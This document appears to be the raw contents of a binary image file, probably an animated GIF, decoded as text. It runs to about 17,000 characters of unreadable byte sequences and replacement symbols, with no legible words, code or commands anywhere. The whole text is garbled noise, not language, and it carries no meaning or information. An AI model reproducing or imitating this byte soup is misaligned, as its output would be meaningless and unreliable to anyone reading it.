���[��;"	IV��߈���K�{jm��fs�N�m��������q�~��s��;�����yM=�o�����䷕#�ۢw�żs�箿i���ntK���~xT�������P�x���U��91���n\0����j�72�oK���(yE�vr���W����=ֈ���^:��~v��}�H/K�ϝq�'��z_� B���u@��qs绅?��Zm�υ���f�~����u�W��=�	�[�T��AB�`o��D��7��������@���8� _hA8j|��� ���{r�%�d�<�ߓ/�� �@��B���*`� �~�{� ?.q�@F |��?�K.�GFL���A"�8�}qa8 A?�dZ�?�����c ���wZ0X �%�O�xZ���'� P +8�����W�!�|/� ��0��ǂу8��A@��/����$8�!�"h�S(��A�_EP Є�T�~�1�
��Kȅ,(���q8�n���E���e��=h�&X��������O����L(�bX ������Z��(���t؆�'�'��� +p`ȇ���0~(��X�X}8�����1���+X�� �3��rP )�w����OU%���1Y!��(�a�"�{�>@�_Q�!�8�xʈ�-&��i��}`�a��8� !�(ڸ�Xe�B�PU�8[�Z���+�c�+pcQ|�a� �;p��Z]0�
���P�� {�x���z������1i_���� !HJpC�_>�B1э� =P���񓿸~r0�]IKIyo�
�+���G
����PU�m���8�-S�U-&���2j�x��[0q�����iT��i�������+qQ��0
< �� �)��[M؋�X���i���{��Dv��+� �	��R)�qY�G�w����������U�<�L���I����\���9� q����� ݰ�ӹ��i������֙.�&��"���N 6��i0�����y��ٞ=�� ��� {{p�Wi�o��'[С��t��%
�Zi�:q����)�#ʙ(��Y���1��� ��Wi�'*�IH��BZ�;�&��=�W�U���� Ι�j�;*O�������^J�i�M�l�qZ':�J�~�bʦ\�tn����*�lꦌ*�ez��J{���Z��z�tZ����= !� � ,   � �  � �	H� �*\Ȱ�Ç#J������H$d�x��ip���ƿ�(I��R��%W
l9҄ě3�1����@�(4��$�.E� �%ѧE�!��R�Q�J����LB������M�J���l�-�j�*U� O��as�K���3�����,��1��@g;��'��ЅG�ƚ��R�[AR};��V�I�<*��a5�c�A,�a!���ѸL3�k�nU���"m*w&k���6l.Xo���OBX�B���t�T����W:�<��QA�)}�n����M��?{
IГEL �.	1�Zi���S㵗�q���p���S�E���9�Pd��A<(B�p&��M��(�	&�h�`�5؎��Tf[�آQ0z�Lh�AI@�a�$��@6�֔Z)��0Jc���ی3���r� "A�`b�G�W�(�|2"e'i8���
�	h�4lI��B���8�U��&�F$�`/Q�fr*f��ʥ��!��A�m)�k4=�+�2�!)AO��@��i&q���Х�E��8��ܟ��T�`5�fL(�DqR�~Ե)�s΄���Pa�-h�a%��0�ݤ�h����ȶ�W��ڶ�K�U�+p�r��?g`�O)�)�?�p�'ײ�*d�?/�#_5�����
��X��RD�r��!���4�,Ÿ����@����kD+;�lW��DI)����?�D�@Y@14+�mDɤ ��N6A)x�P�atãA�FA��a%D�	/���	����	��� 
M����%�����BB'��@O<AƠu�����v�
�礗.�0*JAV�C�¢��鴣{A�A��W]��8�.P�	q-8�i�,�̣��G?��������9�S�A�c/~DA?<�Y����=���M���_�?�ѽ aUc����"@���0�� ���|��7�RĂ� �"b�p���� ��A���)�@6H��0m\��b���z5|�a`D�ʐ�T�
�T��� y8t��%��y���%�/w*H(�h��A�|�h�G�.�0+P8Z`6�ь�ˢ)BE1��p|#�AF<�/ @D�(H?� 8B���52�k�!���JBR��l�B!�>6r ����FOJR��C@<P��dP��/%,gI�ڙ���%.w�K3�����0�I�b��L&�N��f*��Ό�4�I�jZ��̦6���nz���5�!�r�Ӑ8�?&��u��I�:�1xBD����:�	��o����@JЂ��M�B�І:����7�Q��!#HF�!�0����4�0t%	%I����
��Q�&�AJ!�W�1�\�#�i���,A 8�MR�4�	����$��x��!���ϗ	(���ң$�KH��|"��*�p �s0�X !#��]�щ|� �Ș�� ��n�Hb;���rwݫCp�Ԥ*5�4��e"��a���� P���ZXlAx6��c��I 	����C��AR������ :�  ��-�APw��� �թS�U:��	إ�aH�X����}nr��ڜ��Qc�bM�ޜW���{2ߨ
� �-�qQk������kOgZ��l���r�^�����|�aش}���a������|I�Z±���q�ₔ���p�]�?�*�gA��}s��lz)߇�'��6���-1WL�?���1{�+��X }�qBX���h�sD�q�2��" z��/�	b������UrxI�S:���:M]r<`��	�2�QD�n�����3?O YF_����9"t^��+�G�QH"��"D!ԡD1�@�����
�i9h�|Zpu0��/׻ւ��Ѓ@��6��zfbEh�D��MK�ʨ�2j=��@ �b>̨x�������	�"��x#�V@0��Nh � is# ��.����md�Z��@.�m'�z�6� �]���	l��@�ak!� �����
,a	68�*��Q;a/'�����<Ȁ���=���	9wV}p�(��� ��%�	�@��^�!���K� �E��ba�Eh�
�����C���=F�OǨ��F�
�a��v�w(&���v� 9���D�?���W�`N���_����: �l��N��2 u��J7��b��+����^Wo��g>��}f�A8G�z ҿ��_��=�(@@����.�$����7�n�Ql!Uo����{'��	�B�`�"�K8�
��a�B���{�G����eFm1r��?z�y���Q�W�Hw;� >�x �{0!�� v&h��&f���	�F���ZGs�o�B��J��vK���&j!`���9�g�Np�Wy�P[P4vF����
S�kN� ��3w�{"�~>�����5�Xp^�0�yx�	Ap���qn' Y�v�# [0�/�q���4�
c; �=� G�	B����~`b�p{P0
`]� 0X��e(�J0ݰ|��N {�J {�C0n��j�؄Ak�	�
��v�EiG=l�k� �&����~w{��
0ȇo ��=���������X�8��� C� J C����Ǉg� {�� 	� B�[`������j�.im��kݨv,9D�p�C ��6�����j��	�z��P�=��;`qJ��+�E��Vo�� N���p�����0Q�π������Vlշ���Pl�k��'k��{a��p��{w�8�I� �{_i�0Cp�([9������� �W����Fk��;�{������`��ǈm9jɖ=�=��9����G6�����E	��� W�Ip"C P���W�{P� a� [�ژ��b�S�����	Ey�֋V	ٹF���Po� �	z�9���� 9�rP� ���ɓ����	0
� {���{�Z���`���B�������Z{`q�)�)�y�0�����I��9���`o��k�Ȉ��� zW�D����`�N��N�lFzpzI��@��}��� �ry�7�{��N@�[P���T��ݐ����@wZ�:�M���>J�֚�Ȉ��������Q��!�=P��0�����ހ�]���j�)�I�	�������)�	:�y�����*�� �q�ky����X�4�vJ:��1z��J�����z����1ڥ�Z�Z;�`o��(��*ت�a67���*�3�=��ޠ������ʩª���ۊ��������*��;v:��s����ڊ������kL(ڰՊ����Z(Z��z��گ(�?�j���a���Z��[�#���*�p��0�Ǆ�4��:�tw�:�q��pt!���p"e�H�5^�]c�P; Q;6A�	�Hk�� !� � , @ � =  � �	H����*L8�_C��l�"^ŋ������ą C�IraEz(І@��ZXk�MM�5oZ���?̈́2���2�D�"-j�ϒP�&�c��T�*rs�K�3_�z=�O�G=��~];�-رG�<��n]�v��k�`^�����(p�Y
I��MCa�#I"L�r�$D 9����.G�,���g��4�ȑׯ�Ğ�ڵ���і�7o7G�<�x��?�x �MP�4���΃q�6�����s��
���o�x������gɕ㻧`�Ȳt�O���~�!�O�M@� �P@�(H�
 �f�
�������Oz)���d�Aω�x�,ң�H�H�C�#�#e8
��?r���=�_�9R��'M��d��
	r��*ј��

T��,3�5g�:�+��Ûh��C8�I��dJ�d��F�T�Fd�Y(B���
�(�FZ��6A�%�<T�?�J��?��Щ
�R*�%Z�?���9L��Fi�C� ��̮����B�!*���+$������>a�
Ē1��&;����gg���D@� �gDe����
M��"��Vk	���ľ|j�j��������ODbN���z��@sJ嗺��M�X��%{(:P�@��j$��
g��B *�2_�H�P	�(Ks�d ��E��A����DT����^���!��4�� �n�@�5)�����ф���z"�@��j�w�tύ��ְ��:��v�^&�����xP24hg5l��?{�� �:����P�ˏ�0���s����d������D��1;��3Q�;����.�!�l ߡ����s�yЌ9��~��%�V�f�`���M��
�Ӥ5�а쏃�j�
A���	�������2h���b��o@�[ȯ�FY��u��E@A��S��
 0��9P �K ^����xn@���B���S)\Ⱥ3dP 6t������ 7�`A�P�OL�@Cּ6�/��uO��7���c�""��'	F��*�H�*>�k�p\�6��/y"j�B���Z��?��*�2������?��4@���@����|�!��8I����JA*����!�eܢ� ��0N[���
LA����+�0KW�� a��.����@�����t�(�Myi�#���䈤x�/c �'T�	^x�5���!t����_eN;1�EP�/��B ������)`P�Qg�����b ��/s���g�O�B8�0�(�#I�2�4�Ca[F7�����u��g��͐
�`JU>Q�N5�S�i�iHY�BtR ag0���9L��L#*�@�uZ4hr�D:sA�h@�8���AU��!��IC����E�E>A ��5IL ALs�\@^ Ar!�\<�ل�3����H�D]��`N �@�\� r��i>�$%;R���rX:V�
�C� ��+�9���+&������B�`����
D�pECK�' bq����CȜH�a\����sC[�"Dv f+E5����AΕkt)J���p�?� �ۊL�?� ��������0� �,e��W ���||��7s���|���]��CN;�^�G��%�A�"�r fpnto�E�^0'T�A����)��}!��&�C`2�'��ϗ7`Ra�A���@��
H�ĤT�?�l`�օ�G��V@-|X*��ܠ�֜M����K���q�5���j����p�	PC�������W�0�W��0�����{ô�+C�)��@=��y:s2n��'��7�:褎�U�-gs0��gM��d�����Ё�c��@�U+�u̷���V�6*8�
�����|�z����m��=�/���U����<���v���Zv�(��
�[���E�f�� ��2Ɋd��a_XG �,`(��(8��DYC� �V��G����:�H9�A~�oȉ ��ө��,3�'7Ź'Љ#��05�Oq��|�Jt��\	�z��F7Ѕ�;=��^�u�U��[˙���y�w�~��g�}�{���?�7��?wu�m������j��ҟ�q����I��I�ns|�Z�xa>^ſ�ӈ���{����{�ߕ�t�K�?ؙ��;��l��H�������8T��q�����(�{����x�k� ��v��Y�y����d��E"¨����H֎���ՙ<=�Tƃ��_!)(I���4��8��C�k|_���=�� H�T`|�HR~8`��1"�#SOP|@�x����8P 0�a|�V��$X�'H@#X�+��%8���+(�!��ǃ0 Z  /�4X�SF/8�;(1h80�6�FX��'�8� �8�A�Pa�P�aU��+�\(aA@��W0E��T�gX�R�`(}@�}@�a�Z�a�EЇf��h�w(+���@0�v�:(aQ�Qp�؈�Q}(N;+pZ���@���EfQ� ��  Z�	��� ����P�؊�h�¸^�(�%o�����~��	� E��¨�`��(�J��
aN0��q��%\����X���H���8�P+���p� a�(�Έ�x�\��h�$	Q-������ ���!�P�	1
�����)��%��������	qC �$��Q���,�"�>�J`�(�������� ��Ў?�H[ЎW �(ȱC ���B;�Q�����k9�
!��q�9c���Sϰ�Ԗᖁ�o	�qQ��Y"���=� �o)��Iݠo钆I[9Y��[�	W������"0pѨ���� ��)�P�혖!��y�il�y��������� !� � ,        � !� � ,   � �  � �	H��@$� !	
	F$�A�A�8d�H���&.�I��I���aXp�?�!ʌ8p�@�of��1dƟ��	thЍ��q��HE,G�����B�6���R�#�����I6gX�<=2��S�Y�=���D ��#��C�lT�o�Ώ�}�E��,ƶ��e;�c�-Gf��rȹIյ+
��ZZ(�/�5��3A���Ds/m<Yw��H{�3(m�mn���@�F�c�@guSG��W���*�.HC���1�L��wb�3�6)[�j�԰�������`@S�Yfz�-f[Zˡ���6����'[��GLD��^%9��]v1�� ���l5wY���M�EfYsg=��|�eaY���E�A$�^1x�uC%%�[�)��
��a{m!����-R��5��m�$I��Td��h�|&f��͇cX^�cd!	*�q��8�gV��`��i&([�\��?O��i�x']���A�����ֶ(��.�
h�I�W�A����HzrQ�ZS�ꪥ�-Wg>��f�&�j���Zk��qYc�M��@t*'A!Z���TQ�s�2ؖfƫ�x��:R��)+�{I)�ᢝ�D��]T��4�w���c{=loQ�+A����$���HG\��C|,X�Z���\�&_�����?�3[H\]�U�[�OVD�?7|�HJ+={a�&m�U��(IP���"�;XLPR����-�Ԛ�X��A��vI����r�`���?$�F��d��M��*P�B^l���B��%5ʴ���s���!��@sY�t�@)$#��NA���G
�L��;ղ~o�\���4I!�tJI�^4�b�a�#!l�P���$'�9�5 �<�?��>�Li#~�L��ay�	'g���3�@ᛯM��Ӱ����s6�2^do=�`��pe����|����>��t�C-�-�$��
"<ȌQ[APh�h�/4 0����dw��>�/��� *ɺ�D��7���h��@�=����FW8E�@�XH͢ŦHvm�"��C��zA(��A�2��)�x�@:�Ɓ � H��F>��u�-$�/���(��!���#�7�I��t�C�H�b O��Ҏ��$&A9��@ A �M���8a(g�HLjrY9�@t�>W��t�SF�$�Ҙ��/���g��,&-)k<M$l\��"���1��L��y�b���L�\�������� V�  �l�:���M�Q�$A��9��Lkd�����!�4�(D'�Њ����fAjюD 漈>#�ђ��1�٨R$rԤͨH��R��T�.�MM�f�ç@��Owzӡ5�D��O�Ԥڴ5ec3�zS3P��V��U��3tU�[�X�Jֲ���hM�Z��ֶ�U�`}�\�Z�����xͫ:�*�sd���]�9؝B�H�e(�|:���E\{�	Tv�ͬf7�Y���� C�P2� ��j� ֺ����BA����������2jz�������a������mr�[�#	P�l���#���ͮv-0x���+<�K��Z 	88�2���##�u/|�����>��/}�[�VN�I�<!� �An�<���iX0� ��$X�6P�?2��oX����s�t� R�b���+���+L���8v��ɐ������@�$@����΀b���h@���c%xb �"�:x�*�����1�Y	B��2@�f���p.2�Q����띀l��&Ǚ�(� �1 ,$������:����*Pd�� j�l�B �5�]RC�ԧ�B4��f �x��`�@��h2 �ֶ�5�!0�eL G�U|�b7��<��@P�a7�F�D�@m,� �����ȁ��F �B7"�D�4�� ��Z��j�B��{�aWN�
lmo|�;�j���
T�������Zߺc�5�Mc��������^a���Ǡ��YX�Ȗ�5x@���ЁX�sV@����@�\a���=WE ^o�$�G*@2�8��s]o P��V9(�i4`�����쉘�Z�a�A\�t�����?f\�ow����\������� ��������*��Y������y4t�󇈺e݀��a å9�P��~ NH��f<$�.�5����� ���?V1� D{h�ƀ���ᯮއΧ��p��9B���hTC����ՠ5�w���	Lp��g�À	,�C�$��@r_�2$ �7\��|0a�X�P|`^N�z�xrW`|r��q�pe��g�� np�� ��`s1c�W�6ׁ@'&���c��k� �{�P� Xf`� 8(��g�g������ �� ҅ 
`\Qt� 2�{`�g|<H�u�`���{ׂE S��,h|r�iv��UY6���wťfJ�|1c �@��(��� חS��[��hׂ�Wo�\I�{c�	h�
 "p�1e L@��vHc��c���(׶w�Ȋ�(�WYx��!g�u0�8����8���`\�r��OЈ10Q|v4�'���r0 �F j��F0r i ig��pj�6j�&:<�Y�
�j�&w��rH�wF�~�
s"j��\��r�w�5=`|�ȏu�Q�����p  Q"�1P�� (�`
{@�ur�
# Qb� ��� ����wh\�X�Pr�o 
C�C�Y � {�a�����O@���Ә�@ڈ�1��^��5 - �׈�w0Z)���� ]�`�����s����P��@��䀌�'{a�1�x��`	�Z������i��V)qZ���kJ��[h\Zm�1�� �1P��Y\њ ��1�#F�@����|������=@������@�D9�`)��#�	1	.*������C
���@= �"������ �@�@
	p�	:O���A���P~my�j�
���*g�9EP~�`���EЛ���W����A{I��@����i?�����	f�<` ��z����8���?Y������ɢ��	D�<D@A��NA�$
9
O*W�$:�	``?�@�0 �����@1���6:�  
V)�8
0y��+��s1Z�EPZ� e9\��r����� 
��G���J��Z�v��
cJ���˰�C��pq�*{�1����*����kƞr!i�iCW�~7 x'�(��z��ګɚ���z_�`��$���0A�
0@��f�	���Z�
~�J����Z���@�������*ߐ����[��+����
���a������0õ0����9\�����i��A[Y@���Vj4���� k�9�5۳س��:��j:@��֗��P`��@�`
��
� n���i�i��U{��	��:��<��6K\�	{n{o�8�`
v;\s`��P�z����0�`��Ь趯��s���x�e�	h��4��b�g{��k�����HB��˨����������Ƕ����)k۞�K��{�<����p˨&��C���K�+���e$����۹�:�W9�����4����9��;��k�� �a5T͋����5��ۼ�˪�+�j[�ҋ����|er��΁� l�8��XX������۾�۽%lo��=|�$�����˹싽�˪��rek��k�#�K\@M0�"1��˶����k��{�e)��[�r�	0,�4J �!C'�A�!x��)�z�7��� ����1),�hu2+<�K�!�����3��w�4 �����U��$ f(�7@�d�N�`΁��H��C'�\�a��~Lp���$�A�a�;�`i�`�p]J���y0ʧ�I���mx  �)�=1��#Q�\�~�)s1ɡ8Mv�;�L���#��\�q]jt|��M"��5. У� /��s�<.���/7�;�<��$���<�l˶Cb\�Ռ��|�Ǖ� ��'Q�VtE�5d�)
�)���|�,g$�܌�M��l���B��FZ`ЩHd��� M���&m�/T����P�--�V��Ӄ�iT :�.<-�'��1���l��l�0M�gtEK��W�AC.T�0:��C�����CD�F��d��f���<�����l�8��.��-�]3�0��>����1mA�T E`�~TA�T�P2%Sӌ��d��۬OCI]  .���,.�=�ӆ�,��d�_��X���J}P������}`�0�G��K�-��Jf�ԯ�=UM� PQ�=�=�Q��/�ō����� =�ҭ�=�Ep�����]0���p� ���� �������N��=�ҍ���تt7��4Җ�BA@�ހ b0
� ��E0ہ� �P�����P"^��};�d��� NP�*O�= ϐ��E�0
NpN�d~�A�"� ~���P�T�E�P�d�����<��1�	�,�6
 �"�K`�N;@��PY�o�E�`x��1�a���>��KPM>�>��N�	�o��=Py�nK�> ����DOT� �i�ڪ��.7����o R)��?�憞 .��?n>��� Q K�N0������a�<�KE��x��ӎ �N�a�<N�F B� ϰF�*Z尽��P����
 �խ�P�d��PZp�>�N�r����j� �� =^+ <�p{@���q��; v�0=p��<�� %��>� � [PK ��<���=�K�C ���B���^>D�.��K�}�6��.p�Q�; �W0��E��>`�.��Q��[��r�1
/�x?�.�=��ho�Q >�l���.�-�p����f�M�۹=���=n��`�d_�;�=��9��<�o� � `��<�Ӿ�� G�=�� _�_W�x/�N��;� ���}o��>o!�P���nN�����[�0O�o` �s��W�8�C��Q9�[Py�?
o� C��*:Q��f0
)O�=���~ܮ������b�$X�`�EV�S���@�)�C�C&6�썐(CF���aȞ=�V\���
�({v�����+g�ĐqχQ>81�`�t1��G���p���⤁A�Q�*�`D��}�����[$nI��f�
$�~]���-+���P��!v���+�@�!Gc�Q�6� w%����sH��o*|��$C������Lv`��n�6�ۗ!ہ�Z4}E�(��V� aK�C`H�g�#;FO7;���f��@	�(s�|���"4g�ө������[��E�n�,�g�����Q��/���r���h�1xF�Q��L�TK�&�2��.��Ꟙ��`�+`ĉ��ʠ*���,����?�$�(��`�g�١�=D���dd˶+؁��r��Q�Q��	�$|f���gآ�]v�=q���=�� ��P�jI%��$�LA�@���������+F(��mO�ؓ�����j4�P�g����f�>P�'���u��d4^4�Z������ouT�f��� y&u�@J���"{x@J�lP܊�o�̼��H���˵nԉ-D��\]�%�@fT��c��Q�~�Yg�kW�Pi�6�V�E,t���{��X t!pX>��m��=���uErփnYa�	��bA�� yi%p���%ٛ��l�_�b6fg�s�Ae�U�Z�	��6&m^P�g�t�ਫNxְ���Y�(j�E0GW��F���j��6Ȝ��~�m���[ �����iW� ���Z��	*�m���Ň{�ꦛv<_���{o����+��s��V�ﴕ�<s���v����U�twrvy��k7�œH�H��b^�证�y��>�&��~{� !� � ,        � !� � , ? � E  � �	H����*T�L`(3-�i[H��ŋ3j8�����/b�'S�<Ipd�e0cʜIs�͛E*҃@�6z�(��Zmڎ&E��Z�� J}(r��-�b5�� Ċ4���Ӡسe	��g���m�9Ӆ��u����+�������]�G��<7�q㎎K~|�/�ǘ#C�ly������G����`!���]#(8[��$���}{7��Ͼٴ�ȑ���$_nܸ��jc����n��%;aٙޞxP���!��$i*���G��6�������b�ο?	��@ �F�	Ԛm������Y`�2�,3�V�m���c4��x<B�� ���+P���o���t*�"hУ�;�����bQt���9b��!�19�?d���<憒N&��Q���')�[�L
D�
���*ј��U0GW֜��?;�����:��:�3�?u���e�Q�!�Q�?����	T���(��Z��^jI8��2��BI�%;��
�
�R�
dpJ���3��P~��9L�F��ec]�]�	1+�@u P��
�r끵j��1ƶ�r;�xQ��Y��D�a�g��@ ��
M�!$H��i���Z˩,��G���� ?\� ���O����?i��;�a,�����Xڔa�%.[�AB���Fk�p��* t ?/Y�.z�(��SG(��Č�(c7tN:�)�@���ϞB��_fx�/�	4LV-(S��G��A��w��_����b��*�@����x�-B7�5B������5��P2	R5��;��X�}���~��c����1�>��A�5S��'����L�!|�_<��+)����r ��?�R4@e ��̈́>K��%�0� �#��p�4�S��Bd&4l@���c�v��  ��	��#��1��a}��G� �o_B�(r$�E�X�k� �P����% �˂+L��B�)�P�p��>�1�`)�0"�(zD+b 2��X��A{bC�DF1 `�92�/��S�"�F�M	{���� LQ�0�1��l1C.�/�l�Ȃ�P�	��"���U��f��#���h�@$%�DZ��VhRN1 r0�@�;�$�=nhG4nO a��/���5rjpiCz�B�t8����	
{�G+r�?�h[:���sRO�����p�� ��p���� ��Eb�FR3��"j&���1�t#W�Ǝ��c��=]���C+��P�t�1H��̼y4�1�)��Zj�g�p�9DLSPiFs�9hT��(!<9�\���pi/*�0�S�&N����"�ȅ�����X�j��T�>U{#�z���@L�*� ���":��������O}!�	n��H䠃��H�Trdt��H�]��.$bP�Y�!�U�c��:0�X��C�P�@�0Y��p�?DQׂ�
w�AaA��ǞV���+b��SȊ�  �?T��	|c����v�y*c�Q�	�A��.u�J""~�ei]k�	����@�pW�^ b�� ��"��?���W��Mp
�-������{\�"$��#�zA"�Eح><`�`f���ct�m�����X ����@����;&����eP�!�1�� $�W�`��y��垏��+�td�hA�+3DiU@�pP�G

�T���4v�Ќ8:�qx�B��7�#8�5�	KWs@������#� �=x,
�-cN�=z0�.�8��1�n�DJ��A�j,�Q3w����g�ܣ�����|�����k)��I��M����l*���fXA����Ml Nh���ke���"�7�I�f��b��v��M�t8A�v��-
|�ޢ�+ou�x��a��|aY`@���"�
\OzbL�B���uŭ|\������	E wp�P�����c�	�� ��x' �gS�:ը�n�=�s\�	���lq���z�#�bn} ٹ�Α��Z �^�ӫ��6�������Q_��j��>�v�����;��W��X�eg�U����M����Nq���9�x�!�yxh!�9'_��o��y��ۭly��}�W��R	�x a<����η~�|�<���q�}�J�<�b;�5�@�[{XF�뵧|٭n{����W'��1�nؓ����{�}�^#��~�F���h9?Z�'��}�XA��≟վ�y>�����gg �7��{a�~	��k���zX�a�1�y�
����zh�q�A0�# �	H6@ �0 ��w�(8}pH MAhC�<XG؃A�	�� p�Z �g�G�MH��P(��%��Z�V��ȃQ����
��M(V��Z�Ѕ}�A��d�Vh�%(�9(�m(�\8��}��Z8�]��X�(���{X���O��Q��GȆ�؅�X�b�b�r(w(�����Ap��  �ȅ�8�\h���5���Xa�e��EP ��`�E�	q�A �Њ�U�E�t(=�ސ=�ް�Ø��f����aa�HQ��}�  �`��Q0��8
IR��!e0
AW
��GC��;�r���`Qi��3h�> Yy38y�X6Б���X+�Ű1I�7�E�Z��#y��V�`S�H��Ep�0YG	�Q����ѓ�UN�a���\�4i\��HQ� ]����H9ŀF) ���w�0��KNPy�)=I|J�EY�W >�C����XC�(�&���a9�T�ϰ�y�P� �Ni��YXI;��q��1[p������C��y�7!�]�(� ���p�{�	[@��	�����9�����q�ϩ�� K���IN�<������ + �{@�a�3(����թN��i��������Y�i��PWНQ���	���2p��E�i��E����������ء������y��i�	�{��g����= �5���מ���
*(��
�f]���Q�7���JJ9��8*�2z� ���YҹN��	�(Ɨ�7��)�!��	���)&ʣ=���E�y����J��	���W����Z�<V���p�ڦ��X	��ꨍʨ��X�ް|*�8��WJ�z�[*���ݸ=�� �����j�Z�����������Z���� !� � ,   � �  � �	H�`AK%�paB��8�8��4��ؐ��Ǐ CN���H�Jn0�a���h���r�@�-_���"ϋ-7^�9������HKH�氣P�Mh�	t%�@^�ؒ�F�[��DK� �L�HR���0��pMʂ+AZKS���]����RlƮ7	z���m0!4dJJA�q�#�俿1��)3&k�Z��i9�Θa7n��5��a��	g����۰�@ET+��:��N�c�F�M�N�)���[��CEV�+��G��[�Z��ᯪ�S����X���w�}����Pg�Ֆ@Li`\H��%{��xvK���}����ui)��@ZF�w?��P^�TA����A�e�#k+��Zk���6(���dA&���1}U4xA��H{Zj�Q�����K?�	�B.)�kMr�d�u4]LJʆ���t�B̅�#��5�Q��ޤՁQ2y��)��hlJvg���)	eAxN�ނ(�袎:��⡩�y�n>�h�k��	�a�Z�*�oA��'�H �G�yU����h�U�vֱ!++��r��B̨y ]��V$N4+K�u
Tk�>�P2�<!=��s�J��'�o�-�!Q�:�CO�P�O	l�?*HT�K�R�?[Q�N�E)hAVd+��/����,i�"{t0���?����3�p�iRЬm�uL��RxDb���),�t0S��ll�]'E�Դ@�XX�	�(��@s
�@E���?���gL)qnm��O2)|��@n�v
����AB��[c�#�go%*�R�
	!��'��ѡ}�@�D��sU�= ��?Y��C;��ɀ��= 9�9Q��=�(Hb��$���`��O4A���B���Bc{p���"�#�D=EgtѰ����ؗ�V��Pf�gn�����i#3��/��-O�@�hA03��ĭwp{[�(R� ` �K	8|5���ȁ!r���<���5��k��f��`=�@�-Ą� ��$�9�����^�X@��y�P��=r�}�{4���(.2�P|�;2�(Z�-�8���-�C0��
k�!a�����Z\�҂	�q�i����>�Q�7,�@���.���L�"��F:򑐌�$'I�JZ�̤&7��Nz�%()�RZR0����J󥲕� +a�;3�㕴�](r��^����0�I�b��L�2���f:�Ќ�4	��iJS�@5�	;�h��g3{p�oz��l���v�2���/�Op�3��@����p�3��Ez�Ow�Ӡ�T�>�M�:t��1O�Ӟ-gBQ�|#���D�Ў����;���:�(�x�=�	�[����D��xd�B#���$��C^
��t XH�S@�@���A���3�CK���FJ���	x=����cKX�(�� �y!��Gg���@� �r]1	���S=�X��` ��<pU����4;��kx���<�5�~dO'�LCT 
�� �-F����>V$i�AhD�'@�  ���������D�܂��#�=�s�L	SxV����:d���Gq�����:� P^�ļ�. ��\�(O�O @~�@^���!�ot�0��~��Ɲ�h��?������A�9�ظ6�p����X�
>nq-���.���U^
����A�^� _�%���hq���ظ%��O\�/���s1�I�ϸ�[n���y}�ʣ2x���.s�#������#�8��h�hg�`��y� +~0��ЅVւ��0��k}ೠ��ہL�zfq����xy�+�����&׹��s��Ioo��t�'-�>� �N����'d����F������A� �x��"p�7z��4�	��u�Wg-D���5�.=�$;� ����ۮ� ��jr;A���?N�u�D=��0@�g�NX1���z���*�#|	�30
z� �@�� ��g �i���,;��@����x����7�^�8���X� ��mtZ�����g�,�o��2
'���?�0���7�	��}`���[�� t�!
Q��(v��7d 
95�1��QD��N���'ta	����s�/���v� �� �r(F�����s�3���T�����}>�=��N�7���&��E�?*0�- ��@�ؗ��!�mA�Ӭ��/�N(|�}�!4`|G����#`C�?���!��1/�
V �N7@�(��ō></���0
�`E؂�����Y !��?>�os��� [ m�`i&K ��'3�u%�	�m[�{�ַ��'� tC�gl�gma�@�z���|E�Q����@{W`}�Gs{@vPe� ��lQ3��"�l!X��Xr!sǷ6 �0 �ް?�D��; ��v`Շv ��D�z/�|�� B�C���S�� q��`��7Qp�zJ���+ W� �o�`���}8wl!HvNu;p�� { �}�� ��� [XW0/2�v1�m5w�`��'�[(Q��>�0�ׅ{0vB�?���<P��Y�}	�o���r�= ��	��C�t_��pc��B�y%�������s��sE�}�W�x{`����t�x�o� @�[|+�����J�yb��%�?�	��b5
�h�Xo��`	 �� Qpe ���<0
 	 W�Q�����vh7�9 �x��x��x�w��"'����;���� ��u[�{pu� J��ne�3
�|]��(il�x|	�	�y�Q��)9
����FN���(����n�w}%XJ���0�[� �ѕ�ȐW@
Pa�4��Y��9oַ� ��w {�`�; ��i}<�{���{ h���=����IN�iu�(��z�9
��.	�����h}H�{ <��p� ��)�7
��pi�0
�0l=��b��G��p���y�W����`��I��	"q|�o�|"����qN�x|w�au�8����N���oF� W�n��{�l�I��@����"���@�%����Y�����xQ� �X��X��BФB`}�G���y{����Y� ���P��'�g������I�� ��	��&�ݰ�@�P�w*�= �?�����ڦ�z� =��Fn����X�����)�9�k[��n���'��9��5)k
z���z�������0l�z�&�p=�<)�<���ȹQ ��9o����É���<j�ƹA:��z��*B*�!�!�0��'�٬��Ѭ2��)�BZ�� ��ƭ�:����ʭ����:/�Э�ЯKH�*�*�Ǻ�<ʬ�٦�&�������b$�@�Kx�~��+��*F �ۯ"K�1�$��KU� �H�v��fK���*4hk�D�`;k�ڳ;�<;�A��Bk�<�/��� ��*2��;�R+�N��4Ȧ�\���P�PJc;��*�gR�tќ����@�v[�x�0 !� � , @ ~ D  � �	H����*Lx��2�疅"O[�����(���C�I���e46���l4&,����͛5N\6��ϟ@��D�Фѣ9��a៕$i�詣HAիVd�J0խZÊ+�	g�M��[���UK7mÁ�Kb�^�B���@X`�Ä�)�g0�ǐ#G�wf��eX2k�̙��5;��<�����S��]
<T��@�B�$I�NC�ߒ�};B[�����N����%��Q]�u���WOr��Z,ر[�������\V�o#x�0R�{���/�[ U5�Em��q� �`�.��!Y&�� @�@dܗ!y��OD�%����Fa4@{�e���(>�bc��S�;g�t��g@�+��C�@G��+C"�tM�&�*���< A��'B��C�\�Yny��`R��>w��1�hD��U
�7���x�c�>�$P�����)�D*��=)e��Ħdd��B�
^���@4�j啠��%��D�\Z˦���*�3���+�5��Jxr�9�A�@`��?Qp"I(���kAd��	��%� �J4���H�t	D��n�q�)� b�*k�	�9P�h�s�?�B���2�p�cċ��!�`����
�C�%�L����0����е�)�
AO'�2�#8jd�ϧJY��B  ��x���L˱4j��*#�� X땫@é���mCP�3��%S��5�g��N��?~���Z�L�%�L���:.����"����k����@�@��9�U��t�`Iu�^K���P��^&wU�:hhI��?��O * q�Yhi{{�cD�V��`	���v'aw�O�ɑ�@�㧖gh�������F�a��P�ֽ6�5��f=�?p�c��_XG ��2Z0Z��q���@�Ia2��B��"z�O�Ż��A��'f�Al7�fp��z.e�d�� f����0��8�E ���S�����O8D�C�1�L�G�P/��>;��=6 L�!L`B-�8�\��p�����\B�sA�!��=� �aE�Ao }"���2� ^h�A�%�����>R�$�+�l�HFb�?Ԁ&n
j8�*=�
��er����(  1��b�C]��Sx`�R@�+�A� �]Zrw�{�)����z
$e���B0R �@�� �v�A�L�.��
w��	B0�+�d��	�"q�DX�곞eA���9�Y�\LnI �/�����)= kZ�����sǁ|��g�@- BC��ݜ�)�6ˑ�#䈁	�
